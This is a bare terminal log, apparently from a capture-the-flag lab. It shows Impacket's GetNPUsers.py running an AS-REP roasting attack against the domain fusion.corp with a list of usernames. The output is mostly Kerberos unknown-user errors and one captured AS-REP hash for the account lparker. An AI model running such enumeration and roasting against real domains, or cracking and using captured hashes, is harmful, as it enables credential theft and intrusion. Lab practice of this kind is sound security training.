 └─$ GetNPUsers.py 'fusion.corp/' -usersfile users.txt -no-pass -dc-ip fusion.corp 130 ⨯
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$lparker@FUSION.CORP:5cd49dc1602d35fad5aa914c1b0cedcb$dcd8afe4b19663d6d6b3c2cd8e2338af1697869c4f0763fe18175346c68038bcb552820470b3bd7f05035dea9e7ab325a7a745631b300a8febc4f7abd8
b8a0ee2470fdaa03ea948b1180b84d328b58379f389a783f30d8b05d1822541de4f48fb730bcf8b41584d2ee2ff99bd079670e50b6a9607f8d0bd560e91e49ccf357e6a52523286cb893464e6abac768f25f5ae95cc075d49a11062b8c9c5
a010d3479e049d6a72a04857b882a0a530c8cb34260ae87862e01d1e47b7a88962b9f219b05324fdcbd5fd99c6815961efc0ce66aa87b50b8b13b7afbb91e2cc03da45d22fa8436e0886c988cf777
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)